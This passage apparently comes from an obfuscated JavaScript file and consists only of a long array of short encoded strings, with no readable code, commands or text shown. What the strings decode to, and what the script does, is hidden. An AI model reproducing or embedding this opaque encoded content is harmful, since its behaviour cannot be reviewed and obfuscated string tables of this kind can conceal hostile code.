','WPVdKL3cL8ou','W7SCW4dcMmkj','W5/cVSosW6Co','esaxW7iK','iCk0lSo4W6K','WO7dUmkXWQjC','kMxdU1hcIa','j2RdT3BdKa','tCk0W6L8WOG','WQHNWRTTaq','y2aVW77dOq','sCo2W507BW','WOnhnZpcOq','W4TfvLyi','WOLglhpdPG','wSkmqmkEmW','sJ9KW5tcNa','sL5E','W4ldNmkPW4VcMa','cSkHWRddSmk2','W7tdI8kzW4RcJq','pg3dLI3cSq','W5DHBN4','ztS5W61D','W4XUFwyR','WQdcMXNcJKy','W5hcQSofWO4C','WRZcLSoRwSk1','rCoCW6JcVmk7','W40PFNWS','ZQxnMm2EZzBoGq','W7GDW5pcUSkv','W6NcP8oeWQ8u','W4C+WRrhW4m','iI7dRmoJyW','WPiwWRSthq','W47cV8oHmCkD','D8k0WQ/dLSom','xtLHW5xcJW','WOjgymkczG','WPzFWRjtaq','W49PW7n1DG','WOddM13dJSkF','W5ddImkfWQJdPq','FSk6y8o8W6q','bmovmCoEaa','4kEB4ks6lEcMJocNSW','W7yQW6CTqW','wSkbm8kFiG','W6yXW6m7vG','ESklWOBcNmkx','WR8SWRNdMCoT','W5WgCwtcVW','WQq6WP/dVSkk','pGD0WQxdL1VdP0tcLmkDWQVdKa','WOFyTnU22OJALW','W6aBW5lcVCop','duBcJZFcNq','Xzm0lJa1','W73dN8oOc8ot','W7a3WQO4qq','WQ0RWRC','WOOTWRddMCkR','o8osW5BcHmkp','WO9qDmoYW5q','xCkcdSoqCG','WQBdLCk6WQVdOa','W6FdOmkwW4/cSq','hgKqW7u','W6f/WQPShW','yNdcQsNcNG','0ORrK9cT0BdtPG','W43cHWRcK8kd','W4FdUSk3WO0i','0OZsSDk50P/qQW','WObbocpcPa','wGZdKNFdIq','rKlcQrhcVW','7yEG7zAB7jsnjU2uOa','WQldNvZdIx0','WP93WQvFW5q','smocWO8efq','ZkFmV8Y/ZAtpKG','WOLFWQTZhG','WPddJmo7DCkq','AmkrWORdL8ot','is/cUKxcGW','24922BNyTDQQ','W67dJmk7d8ov','v1JcKJxcNa','gmkDWRxdVCk6','CIqXWRLa','BCoAW5fZzG','svaPW6Cb','WQpdM0ldHwu','zmo4WPhcIW','uvBcHhhdIW','W5LmiCkByG','WObCFSoGW5C','ECoAxtD5','t8ocW5ncuG','W5CPA3yX','nc/dQmkIWPe','WRdcGmk0hmot','r8k3W6f+W5W','pdu9W61k','W4XQAd4V','W7dcHCkSu8kf','kWDSWQldIa','hXhdL8ovxq','d1NdQt3cMG','BSkOW4ddNxa','ndvTjcm','W7VdRN1tW40','W6NdNSoyW4tcKq','nCkCb2CG','WOzCiCojEa','WQv9WRPThq','W4OnlCkKWPu','W5FdImohW6/dOa','W5KcW5FcUCAF','dutdLuBcMW','hCoEws3cHW','sCoCBcdcJq','W4yrW69d','WRK1W7ldNSkI','xSojFcxcOG','W5yEFtBcSa','s8oowa','WPddVCk0D8oA','WO1By8o1W4K','iwBdRYFcLW','eJW7WRv8','Z4FoQS62ZlZpSG','AtfHW4xcGa','sN7cSYRcGW','vcPfW6m/','W6VdT8kJfmo3','7zIv7jYL7zsA7iM47iUP','WPvbm8kaAW','WOxdJ8o7CCkq','vXVcGIRdHG','DCkAWOddGmot','W7ZdVKnXWRi','jMZdUIFcLW','W4pdRSkSh8o9','0kBrLTkL0yZtQq','2PVAGTUd26JAUG','zZRcRNNdNW','W5bmW5b7Cq','WQ1hcCkOzW','W5xdOCkKnmkx','fwSfW7yP','WOhdMf7dMCou','W4bzW69sWPq','WRLIW71isa','W5ddJCknWRJdSG','WQ/cS8oWWRKt','lSoKlSk8WQy','W7u0W7hcICoJ','WPpcUmoeWRqk','5zcF44gg44cL44g344gT','W53dM8kp','WO7dRmkTW69h','i8kGW5/dN2O','5A6h5OIL5Q6n5lQ/5Q6a','qCkofmkdoq','tCoKW4fCDW','W4mdW6XldW','WOCOW4RcVmon','W7vQW6JcJCo5','W5xdNCkoWR3dVa','nmoQWOBcGtq','X6VdI8oUomoE','ySo8WOddGcW','cqzKWONcPG','w1HAjW8','h8knhwCN','WQCMWR4wxq','W40XW6eYW7K','WR0YWO/dJCkN','Fs5IW61a','oG7dUCokvG','tSkPWQRdU8oT','WOPilwRdRW','sLxcKG3dHG','r8k3W6D5W5W','WQRdKSkrd8o0W55n','W4esWPWilG','W5KinCkhBq','WOVcT8kTaSo0','W78DW5/dTmkB','WPlcVSkQbSo8','ESknWOC','pvZdQ08e','oI/dTsRcHa','xmkmdSkooW','CmoOlmo+W6C','WRyhW5/cSCob','l2vPW61r','W4ysW6CEua','2llzSDIlWRxAOq','WPnPW6nvWOq','hwxcMglcIG','k8oAW5JdNmoF','hgO4WO3dGG','WQ4YW6m5wW','WQJcI8o4xCku','W4eXWRiuW5u','jCodW4ZdH8om','iMBdTs/cNq','WOpcQmoYj8ka','WONcTSooWR4y','W4igW7LeWOS','pMNcRKVcJq','vCk8WQ/dV8ox','WPJdSSkkiSkY','WQBdJSoJWRddTG','W7RdICoPWRiy','WO3dOmk0BmoE','BZZcQtVcIG','x8knh8oxW5e','2QBALXBcITU7','ZAZpQCYyZjpmJG','WPNcKCk3aSo+','E8kcehqU','4kEE4kAd4kEh','vs95W47dMG','WORdMXJdHmoy','rmkrW5nCsq','r8krbCokia','WPZcUmkZWO8y','W6y8WQuAdq','W5yqqdFcPq','CmoBW4jaBq','W7SGW685xa','CmonrYlcNq','fXGlzHS','W7/cRgxdUCoN','W6RdO8kUWQNdGa','kWvSWQxdLa','exubWQLN','WPJdPSoLWQKm','luSIW7qf','WQvcsuFcKW','xmkCxmoCW64','W53dH8kbWQRdVq','rCoUW5ewta','WO8ijSkgzW','u8omW7zesG','nh0LW7ru','WOldQ8EiWOqk','WO8bW65BW5a','XjxcItddTmkS','b3ezW7WQ','WQ8qb0BdNW','ZOxcISYoZOua','fhdcSLFcIa','W4WXW6eeW5W','W7SMW740qa','r8kRW7ZfTCkz','qum1W6tcRW','W5FdJmksWQ3dVW','lwy5jg8','dCkbWRJdRSkM','WOXiW6XwWOW','dg9yW7iR','iNTGjIa','umkOW4T1WRu','dmksWOCfvG','WP7dVCkQD8oC','BvKJW6FcGa','xZv6W5lcIa','gGqdBam','q0JcGrFdJW','l3TSW7Kz','sL/cIdZcIW','W7yUW60Vqa','twJcTaZcRG','wLSMW5NcOq','BmkoWRFdHSoc','rqPSmf0','u8kVWRZdUSkW','oXVcP8kpfa','WRddV317WQa','W6xdHvWOWRu','W4TSWP7dOmkn','WOVdJuhdUeu','Zi3pP82NZBhnVG','Emo1xSoTW7W','dCoMW6X7WO4','WQPD4BQOW77cMW','7iU47iAJ646l66giW54','WQLBaKtdNW','W6ztWPNdU8kc','W5bxW7uvhq','CZ1RWQ8','pdL7lsO','Ar3cIW3dHG','i2RdQwVcGq','W67cJCkNW73cOq','oduVkhu','WRBSN7JSLBpSNPddGq','W7hcTCokWQ8i','W4xdOITQW6u','xtz/W4Kt','wsPBWQf0','BWHLW7JdKW','uI5ZW5pcJG','W7ZdJmoNWRJdRG','nmkOW4ldNMe','sSoXWO5uaq','WRGmWQ7dNmkJ','WOVcOSkRWO0g','W6imWPBhMCkn','uqVdHwVdIW','DsZdQXddNG','WQZdKK7cGI8','W7edfrddJW','kmo5pSkGWRG','vGBdIrxdHG','W67dM8kWW7NcVW','hSoSW7GNW5i','fmkkdmkhmW','hCoZWROHW4G','tCoSW59cFG','zfSHW7RcIW','4kwa4ksX4kAQ4kArba','W4BcVCopW6ya','Zl/oL8YEZRloOG','W5NcQCo6WP9e','zZ3cRMVdHW','W7KQW7HNwa','4ks4D+cLSUcNVqK','nHD6WRVcUW','hmomW5TCta','W4ZcRmoGk8kl','Fmoahw8N','W7OPWQz9yq','W4qVW7VcOSkP','WRZdImk5WQVdOa','o8kiWOVdNCoo','hHNdPa','WPJcOmk2dCo7','WPxcQSk8','Ew57WQym','WQfPomkOzG','WORdVSoAWP7dUG','WQ0SXRFdJ8kI','0QBrLTcQ0BhsLG','W6pdGmkmW6lcNq','W5FdPCoYW5Pr','W7/dISkTtSoY','WR7dQ8oBWOFdLG','W4LHWP7cVCoo','W7mQW6uPsG','WR3cJHFcJJ0','WPBcT8kMcCo9','mgpdU1FcIa','jCouuwuM','W50rWRGnaq','W4FdQmkYW57cGa','WQZdKK3dN2e','W5rTAdZdRq','W4ZdM8keWRVdVW','WQldLLpdO20','g2KsWRX1','ZBJmNmolZipnLa','WONdNSo/zSkx','WQBcGuldMhS','fnQK2ztBJDMJ','W645WQiffq','W4hdRMv1W6m','W5eYWResnG','W5GsW7KFtG','vH3cIrRcMa','WOldVSoZWOOa','1lRvODwp1jhvKG','uelcGZ7cJa','vmkxWP0laa','WOTfBmoZW5i','W5CABSoBpa','AIBcPdBdHG','nSk3bvmZ','b8kmWRFdSCkI','W6XSEgq8','WO3dKvBdMCof','d2fAju4','o8knWOZdGmoB','WP55qSoLW7y','oN4zW78M','WPFcJINcJg8','rCoNWPGJqa','nJNcV0JcMG','WRHCWOxdP8ot','W4jQB3u3','W7SKW7W0sa','W7ddOCoiWQCc','ZAuGZBNmJ8Yn','WQbYiSkBta','emoKWRaOWO8','DmkrW43dN8oF','WOpdR8kMySob','WPpcTCk6bCoM','W6PeW7lcNmox','W5xcT8o1WPru','W7ddKCk8hSkD','W7CfWPRdTmks','W4/dMSowWORcRG','smopW4Peqq','etSuW6CZ','bNO4WOJcIa','W53dMSkEWQhdVW','W7tdQCkkW4/cKa','WPhcM8ofW7JcPG','DmoBqZDK','WOpdR8o/mCky','WRycW5pcV8ku','W4zcW6zevq','WQlcHCo5qmks','tqhcHHlcMa','u8keyCoOW5e','hW8apuO','W6NdKmkThCot','W64irbxdKq','W7a3W6y0qq','WPGhCCkGW4C','WOVcPmkYW4us','tvdcKdZcNq','W406W68mW5u','tmoyW5Tgqq','l8orW5VcHmkd','h8kluN3dLa','W4fnW7fChq','W4/dGmkPW4ZcGq','W4tcJSkLi8ol','W4/dMCkkWQe','WOfaWQ8jWRS','nmkpWOldGmos','rILoW7eO','W41FkCkhBq','WOdcVmk2W6Hj','x8ofW4m','BJK3WR5D','WPCKWRLCW4q','W6JdPwv7W7u','W7rkW6bbwW','W40FCCoAmq','W53dKmorW6/dTG','j0BcV0lcOG','W6zAWOtdOCor','W4RcQmo2lW','fabkWQFcOa','WOWlWQ0bgq','wCoeW4y','jq04edy','W4m3W4u6FW','CSkjWOldL8od','nMpdSIJcMq','WPjgWQHhWOa','W5RcPmoeWRaE','WQddMgBdIZ4','uCkkW4ffaa','W6K7WR9rfW','kSoMp8k5WQG','CCkHFa','WOfhzmo2W5i','t0lcRg7cUa','gaqfftu','umkaqmkCnW','W6azCd7cKa','WPWwWQuFha','EqCYWOrM','4BM/W4tdQaZHUiy','WQ9cdutcJq','WOHqwHxcGa','WP3dT8o1WPNdVG','ox0GW6Wv','4lIp4lUc4lQY4lMv4lM9','4lIm4lUm4lU34lU94lQi','W5pdNCkeW6pcSa','ldddTrNdMG','W4vqWQvBuW','W6CsW7nwWP0','WQjkdxlcJG','W7VdISkNbCoo','dSkdWRVdS8kX','w0CNW6BcKq','Ea9TWRRcKG','WOvgsCoJW6e','k3WGW6RdPa','W5eikCknna','WOTCESojpq','W7S7W6ZcNCo/','ZBhpP82HZBNnVa','WQZcL8o5xCkh','dCkNWPxdT8kr','x8oyW7NcRSo3','eN3dUI/cMW','WOtdJCotW7hcRa','xcFcIsVdKa','CMr7WRvc','W7BcKHZcLs8','rgfHW5tcNG','vvtcLddcNW','WOavkmkDFq','W5dcSCkWb8o9','W6bsceNcIa','WRpcJatcLtO','W4FdVmk5ymoC','wJ944OkHW5q','WRztceNcMW','DxZdQYRcNa','vr3cSHhdTa','ESkKxSohW48','nhdcTei','Eef4WQtdLq','CCoYW5lcHZ4','z17cJtBcLW','2kpyHglAPnQT','tCo9W6b1W5W','W7BdNMldMZW','WOJcPCkXW4us','WPpdQ8kSWOmo','isP4WRRdVa','W6WqoKtcMa','WOFcNCkkdCoR','smklrYNcHW','WQldUNFdNSo5','WQRdMWRdHga','F293Fx0','WRVdTCoHWQNdQG','WO0bWQJdPmk7','WO3cT8kTb8oN','fGtcJHddHG','W50aiCkHWOS','WPZdUSkoWQJdVW','W5xcQmo9imkb','WRdcH8kkaSo/','BN0bDfy','mMbHWQWg','WOJcKSo5yCks','t17cLgpcJG','cCoxv8oFFa','WPqUWOVdRmoa','tcHZW47cIq','tSolW5XdrG','Ac3dLNJdIW','W63dVKXUW6e','WQO0WR3dJ8kO','WOVdKfFdJSov','jaNdUmoDxq','WPPtohdcHG','WPxcRSkOW4Hv','WPBcT8k3W69F','ewO4WO3dJG','g+QZMUYMI8kA7j6+','W68ZWQq4eG','WRe2WQ7cHWS','sM9xmei','F3b3Ah0','W4fSW5/cVmoD','t8oEW51adq','2iRyNTIC2AtyHG','17yr1i/wHDsO','WR3dNCo1WRRdIa','aMtcR2/cRq','WOnioYhcSW','WOFdNCkzWQ7dVG','x8ofW59ata','AdySWRHB','BWm2WP5W','WQBdLSo6WQhdOq','WPjqF8k+W5m','d0Luof8','aeJdKXVcJG','WOhdOmkzW6PC','W7ZdPSkGb8ol','W41JjJnO','0klqLTcAW63qLW','W4aEWQKKdG','BJybWPvZ','EvddHIpcLa','WO3dKvBdNSou','wSk4W6HGW5i','W4OoW6vfWPi','W63dL8kH','W6S6WRuqfa','WOVcN8o6yCkB','nhdcVLlcMG','W4zgW6Dkqa','2R/BOnQmtTIo','gZGRkIe','WPdcVHBcPq','W6jTW63cHmo7','gMHwWQ17','WR7dJf3dMCoc','W6yBW5pcP8ks','g2tcSahcNq','W6FdQxj+W68','277AIDMy2O3cRW','ZjZpGtZpLS6y','icGNk2i','w8kqWPjstW','WODmWQLbW4K','l2pcTq','sCoUW5edrG','FrJcJXBdJq','4kEO4kEI4kAy4kwPWRW','W6lcLCkKW6BcVG','WOJdKvFdNSou','tCoWW5W','dSkfg3JdMG','xmk0W7P4WPK','sCoVWOncwq','WPOIWOZdUSkw','WQS/WRNdJW','W6ZdTSo5WRvj','aCoQW50luG','W4BcPCk3aSoM','W5/cUCoXmmku','FxKSW7hdQq','iSoufw86','W4hcV8ovWRWz','WR/cJrJcNZS','WOVcP8oOWPOq','jHrtWPlcNG','WQddKKtdIxW','Z7vHZOZoGS+2','W4RdOmoLWQXe','hhyNW4KH','t8k3ACo8W5G','Xl7cI8kyBIy','hmoCW5Tdsq','W5fLW4ZcP8oE','Dg1ZWQqz','WQBdGCkoW4VcHG','ymkcW43dL8ov','WRDuXiddTCoq','sGBcJGRdHG','u8kdAmoGW6e','bNOIWO3dIG','WRxcUg19W6q','xf7dNYfg','W5tdJmoTWRuo','W4RcJCkRjSoq','qmkPWRq0W48','44gY57wp6kgc44ov44cd','zxWPW73cQW','pISHkYu','EmocrsHX','4lQC4lQD4lUB4lIU4lQ8','q09dEeO','WPbajCkfzq','WPFcNLTzWPe','44oE5A+n5lUg44cs44cP','WRu2W74YxW','W4RcJSo4CCkF','6k6Z5A6o5OUl5lUe5lUI','W5nxkgqk','W6amW4tdUSkj','ZOpmQC+DZR3pVa','W5WrW7LtW5y','WPjsWRXFWPC','a1xdM37cLa','h3KLW5Wl','W5ddOSknWQBdPa','WRjvbudcIW','ksWLkZS','WOtcQ8oYWRSk','W4ZdLKZdNSob','nmkaiNi7','B1rIW6BcKq','kWvIWQFdIW','W68ovu3cLG','wWFcLrRdHG','uSkkd8kEnW','W7JBHnIF247zJW','v14Bm0y','W5nLW47dOmky','gGOkBqe','44k544oo44kX44oL44o7','W5/cUCoL','WQRcLSoOfSkw','4lQL4lIr4lQM4lI64lIr','W5n2EwaR','Emk1W5lcOcS','4lUg4lQB4lQZ4lUa4lQL','W7auWPidmG','W6xdQ2nOWRO','tvBdHJhcMa','fHChW7nL','WPhdImkhWQBdTW','W7JcJJ7dIx0','W73dL8kUaSoi','wXCkDvW','WQ08WRxdMmkJ','WO80WRpdImkP','W7hdGmk6qSkh','W4r0W4SNW50','W6VcJ1ZcNZK','csyKW4hdJG','WPpcOSkXWOqa','F1P5W7JcHa','j3q9W6RdSW','mehcR3dcUa','W60IWRuOpa','4kEtWOxGP6lGPkZGPPC','W6yBW5NcTW','WO1glxddOa','rSkkc8kpFW','W6/cL8oZW7BcSW','W4zgW6TBeG','W4JdTCo5W4Cw','tLObDrG','W6xdQ2nOWR0','WOBcUSkWWO1f','t8kEWPddN8oj','WOLgkxtdOW','gmofmSkfma','WPdcTSkWW6Pf','hhVcL2NcHq','hSkkW4Schq','CSoBqWVcJq','mJX5','vmoft2hcGq','C34ZW7JdOa','dSkbWRZdSSoJ','07X406JsJCoT','FfZdUSoDrq','DNnYWQid','W7zLAfyu','W5/dHSkgWR/dVa','WQiRWRxdICkK','WQnydeZcMG','wGCRWRXZ','iY96WQpcPa','WRtcJ2BcJh0','bgn+WONdLa','cHhcGddcLq','WOysWRaneG','t8octcxcIG','CCkiWQVdPSo3','iw/dOe7cNW','WO/dJKVdI8oe','WO3dMuBdMMO','WQjNa8kZmq','WQvEhrBdJa','WRxdJ8oOv8k4','WPldUCkWCSoa','W7ugxahcMq','dMKKWOxdMG','W6pdLSkmWOpcLq','z8kBW6jKWPO','W4RcJSk9j8ok','WO/dVSkKlSkh','WPJcPSkRWO/cSG','WO7cUSkWWO1f','A25YWQ7cTW','CSkrWO3dKCoi','pHNdPmoSsW','5zcK44oT44k556oy6kQ4','W7hcHCkTtSou','pEg7MCoTWO9s','W6i8W5G+ya','WOCMWP7cUSoz','W6uzW5RcTCky','WPvnmSohyq','AZpdQYRcHG','WQJcOCk0d8oH','as9KW6JcMa','WObjjmkiEG','WRzuDmkWW7i','CttdRH/dLq','vtrX','WOBcISkpW7BdTa','WQvXB8oeW4i','W6NcMmoNWRhdVa','E0uNW6FcHG','u8oFW6VcPCkV','WOdcPmoVWRGp','W6xdJKxdJMa','WRy6W5pcS8ko','Z6qVZz/pVmYW','W4DYDvqS','d1RdIKJdHG','ptONW6JcTW','mJWSW7fA','aSkWWOPraq','WQLxbXVdNW','W4X0WQ8gWPa','2iBzQ9IfzDMO','26lAITIq2PSV','WOJcHCkcWPNdKG','b8kiWQhcSCkM','wmo8WPZdJIC','fMpcOGhcOa','A3xcT2/cMa','ma7cPSofuq','W47GPRJGPjlGPR/GP7y','wMWCW70J','WQ7dUvRdNum','WQD1WRS+hW','W74wW6vbWRi','WRxdKCo/WQFdUa','WRBcGbZcOhG','t8oNW7Kowq','W7GdW5VcVSk0','FCo3WPZcIZy','WOKXWOJdVmko','W5BcISo5CCkt','WOfaW78hW5y','WRBcGmoiWP/dHW','hm2QZippTm6o','uSoAW6dcVmoY','W6DAW7vhDG','FCo9WOBcHN4','4ksH4kAL4kwm4kAH4kwI','dnQT2P/zK9U5','AcxcSSkJcq','rSkegq','WPCYntf4','WPq0WQVdLSkG','WQfdaG','vr3cKXVcMa','amkiWQddVSkS','W5CmEs/cTW','WODaWQ4zW4S','xqNcK17dIq','W67dNmkDW5ZdLa','W7RdQ3y7WQa','WPfSvwjS','WPtcUmo4W48E','W7aaW47cSCkf','zCkocmkRnG','WQ3dHNVcMxK','v8kqWOldKmoF','WRf9n8kIxG','pCsZWRu','AxFcIrJcLq','xmoWW5euva','xmk4W7zGW5e','WOZcPmkWW7by','W4zGEx0R','W7hdLSkTtSog','n8klpLiF','WPpcS8kXdSkY','WRFdKCoXWQBdUW','a8sGXzBHURRcMG','W7jRW4tcVSoc','fx8rW5yX','WQG/WRrmcG','WQK2WRpcNCAZ','rLtcPsZcRG','dSowWOzmea','mXddVmoDqq','W4JdVmk7WROa','WPZdN1ZdG8ou','WQ4lhflcMG','W6W5WRddMSk4','dqCkntS','WQ5nf8keya','W4ngW7fQxG','lMvHW70F','FG/cId/dOG','W5DSjJnP','bSwLhmoNiG','W5NcICkzWQddSG','WPtcR8kdWOel','WQrZauJcKW','wJvKW5ddGa','umokcI3cJq','C8okWPddMSo/','WPNyRTUu2BFBVa','W7iDDttcUG','mhtfQSoHmG','WQqSWQJdJCk+','W5mAW68AWOS','WRBcLCo6v8kq','hCo+WOGEbW','E8obW4Ofzq','WRHxsSodW5C','W5dcQSoeWRmE','j8kghW','WQZdV2rWW6K','nmkaxsyH','CCk5WPVcNgq','0j3qLncp0A3rRq','DCkckCk7eW','jcRdICo1vG','44kh5AEP57Aq5P6P5lM5','ibX2WRlcGq','CYP8WRVcOG','W5vHBJ0W','WQmSWQ7dMmoT','mNaWW7rr','CvdcN3NcSa','W5FdT8ELW74z','gJSdW7WR','uhDKW4JcLG','W5SeWRixWRm','W5yfnZBcOW','ktmSW7bh','4lMQ4lIOW4BGUz7GU4S','ygvIoeC','jYyNW6JdPW','W6xcGCkKW7hcUq','ESoVlSk8WRm','WPpcS8o/hCoZ','WRVcMd7cIh8','sCkVW6O','cdFdUMBcMq','yCkHemkyjW','WO7cTmkUW6Hy','W4bgW70veG','lY4Wpa','2PNALCkb27RyQq','DvtcLddcNW','WQxcMCobWPNdJq','bcOmnsm','W5HFkCknFq','W4RdL8oKEmkA','W409W5WKtG','W7XGW6RcI8oG','WRtcHrZcMhe','kMFcULpcRG','C8+7ZRlmI8Yv','wtq4WP3cRq','mMFcQq','0Ofi0kxrSCo2','aSo1W5emuq','W41nW6icxW','W5VdQ8oTWQ4f','WQNcGCkpW5NcGW','64IhbMdRGyhSNyK','W7abwWZdJa','W5SqWQffWP0','FfZdVSodrq','WOBdSSoFWQ3dPG','W53dVmk7WR8f','W448WPrgma','t8obsYlcGW','WOhcSSk2W7nB','W6y1W6y0wW','bmonWRtHUlhcTW','mc8TW7y','W6xdKEg6H8oylW','wmoRW4Woua','W6RdI8kwW4NcGa','W6JcNmoia8kM','W6FdHCoyW53cKq','WPtcPnoh06Tj','umkjWRddR8kZ','ltuOE3m','gmoZWR4JW4W','W70LW75riG','pWzIWQtdIW','tZHFW7FcIa','W5RdIaNcHmkf','WPBcNGRcMSob','WQZcPCkyg8oW','W48AW4CAW4y','rSoEW7FcPCoW','lZ4oW6fG','oWJcP8kprW','F1rIW4pcHa','ma/dKSoNyG','eM8HWPddIW','cmkfWRddUCkW','EgZdTcFcNq','W7W/W6mZsa','WOnyW7zzvq','vqtdMLNcGa','DWmCWQfa','zmk5WOBHUiSN','WOZcN8oOEmkF','cmowWOa','WPpdVmo/imoN','wSkaqmkmia','jCkcsIy+','FSoswItcRq','mYqXW6fq','DtHJWQZdQW','WOniix3dRW','W4RcQmo2mCkh','tSonW5TEgG','j8keeg5P','W6RcPCotWQuH','WPjsmW','l3CVWQrn','W5u5WRSYW4C','WOuCAZtcTW','yMmUW6BdOG','yNS0W6RdSq','WPe5pIfH','1lFxUnAz1lFxNa','W6mtW5jLvG','W5yEWQzlcG','ewSLW7OP','iwddQ3xdJG','W53dOSoXwSkK','WO53DwKX','xWFcIaRdHG','W6mGW7G0sq','WPXeWQqgW5u','FSoaW5r2sG','yI/cQ2xdGG','W4bSEx49','W5S3WOukW7e','2PRyQ9MD2iddTG','W5iMWQGrW5e','2B/zV9QqW7nn','W6bBafxcNG','sHCCmuy','W7GXWRehaW','W4rAyCo0W44','W7xdVtWTW6C','EmktWORdL8kA','WP4dW7ngqq','44kr44kR44cN44o/44cA','WORdL0O','WRFcHCoKWQNdUW','W7SIWRuFaW','tvBdNhNdIq','WPZcQ8oLbCo9','icHGis4','W6JcJSk1W4VcMG','1AtcRnEx17JvOa','wtveW79W','FCktWOldHSoF','hWqlyX4','WRZcRdKKWQ4','WQDeWOxdUSoz','WQBcNSowWP/dGq','W708WPC8nW','W5ddRCoPn8kc','WPRcVmkYW4NcRa','ghiBW7z5','EwP0WQ0y','W4bWkYbO','WOVdUCk1ymoo','DmkMA8oGW60','W6S5WRWEfa','WQZdP2r2W6K','XyRcGedcGce','W4nkoCojAG','pnMY2jZAH9MU','W5ShWR4EW5a','W4uXW61hW4m','k2CTW7FcIG','vmkWWOvabW','wtq2W4/cLq','nYT+WQFcOW','ssH/W5NcMW','WQNcI8o/x8kt','jZ5oWQxcUq','W6JdISk/c8ov','W40jAdtcSW','W6WerXxdJW','cmkCWOaqea','W6xdN8olW49N','EXbVW7Tk','DSo2WOO','W7tdICo1tCkE','4lQx4lMO4lQn4lMz4lIx','tevwjum','WRRdLSoZWQ/dRG','jHxdP8okhG','WPddQ8o5DCkq','WPawWRicbW','W6VdKCkPgSoc','4lId4lQS4lQ64lUn4lM0','W7/dQe11W64','WO3cS8kze8ox','W4qrW65EWP4','WOFdKmoLz8kk','W4CDW5pcOmkR','WQr2W70qfG','W7pdOCo0WRCc','WPe1WRujW4q','W7S5WRWyaG','4kAu4ksDWQxGPlRGPiW','WRxcNepdIdi','W5RcTSoiWR4m','W4DmW6HFxG','pgD2W7WB','WRVdMCkkW4FcGa','W4y9WQqjW4q','W6xdIcNcHN8','iCkDfq','4kE14kAu4kwTWOZGPjO','WOeKAge5','W5FdS8kSW74z','nCorW40','W4WXW6WpW5u','W63dQgj5W64','WOKWWONdT8kk','ffZdIuNcMW','mslcV07hTG','xmoptIxcHW','WOldL1ZcISks','W4/dP8kTdSo/','l8oGnSk4WRO','W4RcRCkPWO0D','qCoSWRJcRXu','gConWQJdQCkM','WOTDkMtcUq','DtaXWQno','W7OqW74TFq','WOOvzmo0WOy','WP1bySoJWPC','W4GvpmkGWOS','WOjymmkfCa','WQFdK1JdIgO','Cx0XW6fA','uSogwWlcNa','W6igW7LAWP0','W6GBCq3cSW','cSonWRRdS8kT','WOKsWQSyaG','W57cTCofWRqm','vmoPW7iLW44','tSkjkmk/oW','id5XWQhcPq','gSkIWPBdSmkk','W41GFL8I','CcbGms4','WOVdKbJdJ8oD','W53dH8kiWQFdVW','W40GWQ5hW6m','lSkah2m','smoKW5Weuq','WQZcHHhcPw8','cmkZW694WPm','WQD8W6jSaq','sCk5WRxdN8oc','AmkjWOtdICky','qSo1W7SGza','WPvDBNqj','0OVrKncT0iBtQa','WRnvwmofAq','ZOZcI86FZOZnMa','WOn9lI56','WPi0kt5R','WRhcHZRcJM4','W5eBW7fhWPq','W6RdOCkIWOFdHW','WQJcLmo9tSkx','mZmRW7zq','yNbGmYy','5OQa44cn44gW44oY44kA','W4rwySo+W48','bmkEWP7dMCkI','rSotW4pdMmot','1OlwMCk91y3xUa','7iAUwmk864IZ66Am','B8kWyW','rdvfWQj0','qvdcHtlcNG','W6KXWRSqdq','rLCSW7ZcHG','i2pdIWRcUG','z8oVWPxcK2m','WONdQhRdN0m','ESoCWQtcUXa','nmoVW5lcNIS','jJiSW6ey','kcufW7fn','W5ldQmk9W4tcNW','WOiXWQ0lW5u','WPDfyCo5W48','W71fgKtcJq','WPxcOmkKW4rf','Z6FoGm2BEC2n','W6uKW645rG','WObbzCkQWPS','lmk4me8e','W7hcV8oRimkI','W4mNWQO','W5CAWRXcWPy','W7pdNmo9W6JdVa','W5SAW7vzW5G','fc56W5j7','W5xcJSk+nmoo','WOD0W4ZcR8ow','AmkAWOldHSoz','W4FcUCogWQGd','qmkPW7PKW4y','W6VdLCkKb8ot','cYtcScBdMW','W5JcVmomWRmc','W490W4RcVSkc','WQ0nW5/cP8kr','sK8TW57cQq','CN0Zmsa','WR5IW7ZcJ8k9','jdmLi3i','27BBN9It25ZBHW','W5O3WQLrlW','gJSqW71N','W4BcVCkVcSoX','WQvDl07cKq','W7/dVgPPW7m','W5dcPCotWQ4c','W7bLW6eVqa','WRjFhe/cMW','WOVcRSk3WOKr','W71OWR9Vaq','umkmbCokaq','WOpGPjdGPkWZ4kwO','W4NdSSoOW4zw','W4JdMenMW5i','z8oTWOdcGs8','DwWHWQyo','4kwI4ks94kEuaEcNVG','WRDLW748xq','vthcQttdMG','zNSXW6JdOW','m2vQW6bB','WQDyhrVdNW','lwBcR0NdKW','WO7dO8k0DSoA','WQXzsuxcNG','W4OdACocia','W5JcJG/cISkb','jCkDmMC6','WPfSW7bvWOC','WRRcGSkCrmoQ','yaSNW6Dx','W6CKWR0qcG','W7NdKCkP','2BxzHZzQW7G','orpdR8ksbW','W6O5WQqEsG','cHhdLcNcGq','DCo3W5lcHse','WQpdISo7WQS','pdm9W61k','e8kXW6D6WPK','W48im8kDEW','gbqhouy','W5ddPSkPrSkM','W7VdGmkjaSol','W4ZdPmkhWQpdUW','baKkW69N','W5/dG8kIWRNdMG','mJ5TWQ3cVW','bSosvmosCG','W549W7VcMa','l8o4pSkIWRG','4kw44ksC4kwY4kAa4kw4','beRdLKVcGq','bCkVWPRdVCkZ','W7RdHmk7c8kr','WQFdNCoMWQu','WPTNWRSkWOi','WQVdN0m','nYTWWQFcOG','W7bXC2eX','lmoVW5/dM2O','tCkVW6DYW5a','BmotW4TFDa','b3muW7CO','tJ5ZW4/dLW','tCotcJ/cHG','fmkafmokpW','zfSPW7dcNa','WOldQ8kRWOCr','WQRdIv7dNM4','WPr0W7bjWOa','WPhcT8kXdmoM','WOlcPmk0W65z','nbddTmoisG','m0dcTfNdLa','zJ3cO3VdKG','zSk4W4bcWRi','zueNW7VcKq','dmkgWOiEeG','ksKNWRKv','idPYWRJdRW','W7fLW7W8xa','W4RdJmkzW6hdUa','rmkebmkooW','WRFcMs/dIx4','W4moW78NrW','W6O3WQCqdG','W7JcOCkQlK4','W7tdNNxdMZ0','A8kckvuh','fvuBW7ic','W7xcN8oOx8ox','WPVcU8kRcSoW','W4ZdQ8oYWP8f','W41wjgVcSG','W7WdWR4yeG','WQVdQ8oMWPZdUa','aSkoWRJdRG','W481WRmaW5K','yocNUUcLJIBGPy8','W7ddI8kkWOdcNa','W4r0WRGiW4u','WOXJW7nqWOK','kWfSWQ3dHq','WP7cRmoJjCkh','WOFzInU62OtAIW','W4PqW6naqa','W7jDtLWF','WORdMS